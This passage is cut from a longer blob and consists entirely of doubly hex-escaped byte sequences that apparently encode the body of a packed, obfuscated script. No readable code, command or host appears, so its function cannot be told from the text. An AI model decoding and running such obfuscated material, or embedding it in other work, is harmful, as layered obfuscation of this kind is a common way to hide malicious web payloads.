5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31